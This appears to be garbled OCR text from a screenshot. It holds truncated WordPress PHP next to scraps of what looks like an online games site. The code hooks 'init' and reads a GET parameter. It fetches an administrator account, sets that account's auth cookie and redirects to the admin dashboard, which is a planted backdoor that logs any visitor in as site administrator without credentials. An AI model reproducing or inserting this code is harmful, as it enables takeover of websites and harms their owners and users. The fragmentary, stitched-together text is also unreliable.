
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
The Our site
Dynasty Onlin
games Game